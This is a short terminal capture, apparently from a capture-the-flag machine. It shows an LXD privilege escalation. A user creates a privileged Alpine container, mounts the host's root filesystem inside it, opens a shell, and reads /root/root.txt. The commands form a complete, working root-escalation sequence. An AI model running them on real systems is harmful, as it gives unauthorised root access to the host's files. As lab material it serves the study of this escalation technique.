 +-------+--------------+--------+-------------------------------+--------+----
----+------------------------------+
| miao  | 8606abec0d11 | no     | alpine v3.12 (20200710_20:21) | x86_64 | 3.0
5MB | Jan 25, 2021 at 7:10am (UTC) |
+-------+--------------+--------+-------------------------------+--------+----
----+------------------------------+
orestis@brainfuck:/tmp/miao$
orestis@brainfuck:/tmp/miao$ lxc init miao miaoaaaa -c security.privileged=tru
e
Creating miaoaaaa
orestis@brainfuck:/tmp/miao$ lxc config device add miaoaaaa mydevice disk sour
ce=/ path=/mnt/root recursive=true
Device mydevice added to miaoaaaa
orestis@brainfuck:/tmp/miao$ lxc start miaoaaaa
orestis@brainfuck:/tmp/miao$
orestis@brainfuck:/tmp/miao$ lxc exec miaoaaaa /bin/sh
~ #
~ # cd /mnt/root/root
/mnt/root/root #
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
/mnt/root/root #